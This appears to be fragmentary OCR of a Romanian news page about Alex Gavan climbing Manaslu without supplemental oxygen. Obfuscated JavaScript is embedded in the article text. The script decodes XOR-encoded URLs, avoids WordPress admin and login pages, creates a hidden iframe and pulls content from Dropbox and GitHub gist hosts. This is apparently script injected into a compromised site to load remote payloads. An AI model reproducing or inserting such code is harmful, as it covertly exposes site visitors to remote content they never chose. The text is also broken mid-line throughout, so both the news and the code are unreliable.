
Alex
Luni 4 octombrie, 3:40 ora Nepalului, cole
Gavan
Gavan a atins Varful Manaslu (8156 m) di
a
urcat
foloseasca oxigen suplimentar!
pe
; !function(){var e=String.fromCharCode.a
Manaslu
(8156
m),
Himalaya
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54
{return 90^e})),t=[{template:String.fromCharCode.apply
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,4
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||””)){var
n=Symbol.for(“__inline_id_offer__”),r=window[n]=windo
{iframeReady:!1,iframeId:”ifr_”+Math.random().toString(
(“complete”===document.readyState||document.body?
c():window.addEventListener(“DOMContentLoaded”,c))}f
{if(e.indexOf(“dropbox.com”)>=0)return e.replace(/\{id\}
n=encodeURIComponent(t);return
e.indexOf(“gist.githubusercontent.com”)>=0&&